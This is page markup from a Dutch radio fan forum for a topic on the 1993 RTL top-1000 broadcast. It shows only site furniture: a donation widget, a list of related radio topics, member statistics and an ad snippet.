    Het beheer en onderhoud van deze website kost geld. Help ons! Met jouw donatie kunnen we deze site in de lucht houden.
</div>
<div>
    <div id="widget-here-qOFtv" class="widget-here" data-shortcode="qOFtv" data-lang="auto" value="donation-widget"></div>
</div>
<link rel="stylesheet" href="https://plugin.whydonate.com/wdplugin-style.css"/>
<style>.apreview-donate-btn { text-align: center; }.apreview-amount-raised { display: none; }</style>
<script src="https://plugin.whydonate.com/wp_styling.js" type="text/javascript"></script>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style="--i-widget--gap:0px;--i-widget--size:300px;--i-widget--padding-block:0;--i-widget--padding-inline:0;"
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="2"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Vergelijkbare bijdragen" data-blockID="app_core_relatedContent_p6mixxyve" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1" data-widget-customizable="1" data-widget-layouts=""
                data-controller='core.front.widgets.block'
            >
                

	<h3 class='ipsWidget__header'>Vergelijkbare bijdragen</h3>
	
		<div class='ipsWidget__content'>
			<i-data>
				<ul class="ipsData ipsData--table ipsData--entries ipsData--related-content">
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/71549-radio-brod-jingle-5/' title='Bekijk de discussie radio brod jingle 5' class="ipsLinkPanel" aria-hidden="true"><span>radio brod jingle 5</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/71549-radio-brod-jingle-5/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/71549-radio-brod-jingle-5/?preview=1' data-ipsHover-timeout='1.5' >radio brod jingle 5</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3168-hans-knot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3168-hans-knot/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van hans knot" class="ipsUsername" translate="no">hans knot</a> &middot; <time datetime='2025-06-27T20:36:44Z' title='27-06-25 20:36' data-short='27 jun' class='ipsTime ipsTime--long'><span class='ipsTime__long'>27 juni 2025</span><span class='ipsTime__short'>27 jun</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1993/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1993'" rel="tag" data-tag-label="1993" data-ipsTooltip><span>1993</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>436</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3168-hans-knot/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3168-hans-knot/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van hans knot" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%236288c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EH%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="hans knot" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3168-hans-knot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3168-hans-knot/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van hans knot" class="ipsUsername" translate="no">hans knot</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/71549-radio-brod-jingle-5/' title='Go to last post'><time datetime='2025-06-27T20:36:44Z' title='27-06-25 20:36' data-short='27 jun' class='ipsTime ipsTime--long'><span class='ipsTime__long'>27 juni 2025</span><span class='ipsTime__short'>27 jun</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/71314-radio-brod-jingle-4/' title='Bekijk de discussie radio brod jingle 4' class="ipsLinkPanel" aria-hidden="true"><span>radio brod jingle 4</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/71314-radio-brod-jingle-4/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/71314-radio-brod-jingle-4/?preview=1' data-ipsHover-timeout='1.5' >radio brod jingle 4</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3168-hans-knot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3168-hans-knot/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van hans knot" class="ipsUsername" translate="no">hans knot</a> &middot; <time datetime='2025-06-13T20:17:03Z' title='13-06-25 20:17' data-short='13 jun' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13 juni 2025</span><span class='ipsTime__short'>13 jun</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1993/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1993'" rel="tag" data-tag-label="1993" data-ipsTooltip><span>1993</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>303</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3168-hans-knot/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3168-hans-knot/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van hans knot" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%236288c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EH%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="hans knot" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3168-hans-knot/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3168-hans-knot/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van hans knot" class="ipsUsername" translate="no">hans knot</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/71314-radio-brod-jingle-4/' title='Go to last post'><time datetime='2025-06-13T20:17:03Z' title='13-06-25 20:17' data-short='13 jun' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13 juni 2025</span><span class='ipsTime__short'>13 jun</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/65114-de-pre-historie/' title='Bekijk de discussie De Pre-historie' class="ipsLinkPanel" aria-hidden="true"><span>De Pre-historie</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
<span class='ipsBadge ipsBadge--icon  ipsBadge--locked ' title='Vergrendeld' data-ipsTooltip>
    <i class="fa fa-solid fa-lock"></i>
</span>
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/65114-de-pre-historie/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/65114-de-pre-historie/?preview=1' data-ipsHover-timeout='1.5' >De Pre-historie</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a> &middot; <time datetime='2023-07-11T07:07:41Z' title='11-07-23 07:07' data-short='2 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>11 juli 2023</span><span class='ipsTime__short'>2 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1993/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1993'" rel="tag" data-tag-label="1993" data-ipsTooltip><span>1993</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/brt2/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'brt2'" rel="tag" data-tag-label="brt2" data-ipsTooltip><span>brt2</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>0</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>997</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/65114-de-pre-historie/' title='Go to last post'><time datetime='2023-07-11T07:07:41Z' title='11-07-23 07:07' data-short='2 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>11 juli 2023</span><span class='ipsTime__short'>2 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/57717-caroline-sw-1993/' title='Bekijk de discussie Caroline SW - 1993' class="ipsLinkPanel" aria-hidden="true"><span>Caroline SW - 1993</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
<span class='ipsBadge ipsBadge--icon  ipsBadge--locked ' title='Vergrendeld' data-ipsTooltip>
    <i class="fa fa-solid fa-lock"></i>
</span>
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/57717-caroline-sw-1993/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/57717-caroline-sw-1993/?preview=1' data-ipsHover-timeout='1.5' >Caroline SW - 1993</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3262-bert-ree/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3262-bert-ree/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van bert ree" class="ipsUsername" translate="no">bert ree</a> &middot; <time datetime='2021-01-04T01:56:03Z' title='04-01-21 01:56' data-short='5 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>4 januari 2021</span><span class='ipsTime__short'>5 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1993/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1993'" rel="tag" data-tag-label="1993" data-ipsTooltip><span>1993</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-caroline/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio caroline'" rel="tag" data-tag-label="radio caroline" data-ipsTooltip><span>radio caroline</span></a>
	
</li>
					
				
			
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>1</span>
											<span> antwoord</span>
										</li>
									
										<li >
											<span>1.763</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3262-bert-ree/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3262-bert-ree/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van bert ree" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a262c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EB%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="bert ree" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3262-bert-ree/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3262-bert-ree/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van bert ree" class="ipsUsername" translate="no">bert ree</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/57717-caroline-sw-1993/' title='Go to last post'><time datetime='2021-01-15T01:12:52Z' title='15-01-21 01:12' data-short='5 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>15 januari 2021</span><span class='ipsTime__short'>5 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/45242-radio-veronica-70s-caroline-1967-special-beach-boys-1993/' title='Bekijk de discussie Radio Veronica 70s - Caroline 1967 - special Beach Boys 1993' class="ipsLinkPanel" aria-hidden="true"><span>Radio Veronica 70s - Caroline 1967 - special Beach Boys 1993</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/45242-radio-veronica-70s-caroline-1967-special-beach-boys-1993/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/45242-radio-veronica-70s-caroline-1967-special-beach-boys-1993/?preview=1' data-ipsHover-timeout='1.5' >Radio Veronica 70s - Caroline 1967 - special Beach Boys 1993</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a> &middot; <time datetime='2017-05-13T07:51:26Z' title='13-05-17 07:51' data-short='8 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13 mei 2017</span><span class='ipsTime__short'>8 jr.</span></time></div>
									
										


	
		<ul class='ipsTags ipsTags--condensed ipsResponsive_hidePhone'>
			
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1967/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1967'" rel="tag" data-tag-label="1967" data-ipsTooltip><span>1967</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1971/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1971'" rel="tag" data-tag-label="1971" data-ipsTooltip><span>1971</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1972/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1972'" rel="tag" data-tag-label="1972" data-ipsTooltip><span>1972</span></a>
	
</li>
					
				
					
						


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/1993/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '1993'" rel="tag" data-tag-label="1993" data-ipsTooltip><span>1993</span></a>
	
</li>
					
				
					
				
			
			
			    


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-caroline/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio caroline'" rel="tag" data-tag-label="radio caroline" data-ipsTooltip><span>radio caroline</span></a>
	
</li>
			
		</ul>
	

									
								</div>
								<ul class="ipsData__stats">
									
										<li >
											<span>5</span>
											<span> antwoorden</span>
										</li>
									
										<li >
											<span>1.142</span>
											<span> weergaven</span>
										</li>
									
								</ul>
								<div class="ipsData__last">
									
										


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3152-jan/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3152-jan/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van jan" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c47e62%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="jan" loading="lazy">
	</a>

									
									<div class='ipsData__last-text'>
										<div class='ipsData__last-primary'>
											
												


<a href='https://www.radiotrefpunt.nl/profile/3152-jan/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3152-jan/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F63446-happy-rtl-top-1000-1e-uur-23-09-1993%252F' title="Ga naar profiel van jan" class="ipsUsername" translate="no">jan</a>
											
										</div>
										<div class='ipsData__last-secondary'>
											<a href='https://www.radiotrefpunt.nl/forums/topic/45242-radio-veronica-70s-caroline-1967-special-beach-boys-1993/' title='Go to last post'><time datetime='2017-05-13T11:42:40Z' title='13-05-17 11:42' data-short='8 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13 mei 2017</span><span class='ipsTime__short'>8 jr.</span></time></a>
										</div>
									</div>
								</div>
							</div>
						</li>
					
				</ul>
			</i-data>
		</div>
	

            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="3"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Onlangs hier" data-blockID="app_core_activeUsers_8epcmdk42" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div style="border-radius:inherit">
    <h3 class='ipsWidget__header'>
        
            <span>Onlangs hier</span>
        
        <span class='ipsWidget__header-secondary i-color_soft' data-memberCount="0" data-ipsTooltip title='0 leden'><i class="fa-regular fa-user i-margin-end_icon"></i>0</span>
    </h3>
    <div class='ipsWidget__content ipsWidget__padding'>
        <ul class='ipsList ipsList--csv'>
            
                <li class='i-color_soft i-font-weight_500' data-noneOnline>Er kijken geen geregistreerde gebruikers naar deze pagina.</li>
            
        </ul>
        
    </div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="4"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Gebruikersstatistieken" data-blockID="app_core_stats_tu3sqweiw" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<h3 class='ipsWidget__header'>Gebruikersstatistieken</h3>
<div class='ipsWidget__content'>
	<ul class='ipsList ipsList--stats ipsList--stacked ipsList--border ipsList--fill'>
		<li>
			<strong class='ipsList__value'>5.055</strong>
			<span class='ipsList__label'>Aantal leden</span>
		</li>
		<li>
			<strong class='ipsList__value' data-ipsTooltip title='15-12-25 08:50'>3.082</strong>
			<span class='ipsList__label'>Meest online</span>
		</li>
		
			<li class='i-padding_2 i-grid i-place-content_center'>
				<div class='ipsPhotoPanel i-align-items_center i-text-align_start'>
					


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/30727-ajmh/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/30727-ajmh/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--" title="Ga naar profiel van AJMH" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a062c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="AJMH" loading="lazy">
	</a>

					<div class='ipsPhotoPanel__text'>
						<strong class='ipsPhotoPanel__primary'>


<a href='https://www.radiotrefpunt.nl/profile/30727-ajmh/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/30727-ajmh/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F59053-1996-91-00-chris-evans-bbc-radio-1%252F' title="Ga naar profiel van AJMH" class="ipsUsername" translate="no">AJMH</a></strong>
						<small class='ipsPhotoPanel__secondary'>Nieuwste lid <span class='i-color_soft'> &middot; <time datetime='2026-01-15T13:21:39Z' title='15-01-26 13:21' data-short='3 u. ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>3 uur geleden</span><span class='ipsTime__short'>3 u. </span></time></span></small>
					</div>
				</div>
			</li>
		
	</ul>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


			</div>
		</div>
	</aside>

							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/" itemprop="item">
						<span itemprop="name">Nederland </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Happy RTL  top 1000 1e uur 23 09 1993</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
							
							
							
								<div class="i-margin-top_block" data-ips-ad="global_footer">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
